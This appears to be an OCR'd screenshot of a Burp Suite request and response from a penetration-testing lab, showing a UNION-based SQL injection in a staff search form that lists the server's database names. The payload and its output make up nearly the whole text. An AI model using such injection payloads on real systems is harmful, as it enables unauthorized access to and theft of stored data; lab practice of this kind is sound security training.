 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /results.php HTTP/1.1
2 Host: 192.168.56.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.56.101/search.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 83
10 Origin: http://192.168.56.101
11 Connection: close
12 Cookie: PHPSESSID=nlqtlst9fu31rdtcfmat9h0b0h
13 Upgrade-Insecure-Requests: 1
14 Cache-Control: max-age=0
15
16 search=Tom' UNION SELECT SCHEMA_NAME,2,3,4,5,6 from INFORMATION_SCHEMA.SCHEMATA-- -
Response
Raw Headers Hex
Pretty Raw Render \n Actions
21 Example.com - Staff Details
22 </div>
23 </header>
24 <nav>
25 <div class="inner">
26 <ul>
27 <a href="index.php"><li>Home</li></a>
28 <a href="display.php"><li>Display All Records</li></a>
29 <a href="search.php"><li>Search</li></a>
30 <a href="manage.php"><li>Manage</li></a>
31 </ul>
32 </div>
33 </nav>
34
35 <div class="main">
36 <div class="inner">
37 <h3>Search results </h3>
38
39 ID: 5<br/>Name: Tom Cat<br/>Position: Driver<br />Phone No: 802438797<br />Email: tomc@example.com<br/><br/>ID: information_schema<br/>Name: 2 3<br/>Po
Phone No: 5<br />Email: 6<br/><br/>ID: Staff<br/>Name: 2 3<br/>Position: 4<br />Phone No: 5<br />Email: 6<br/><br/>ID: users<br/>Name: 2 3<br/>Position: 4<br />
Email: 6<br/><br/>
40 <br /><br />
41
42 <button class="btnfloat" onclick="goBack()">Go Back</button>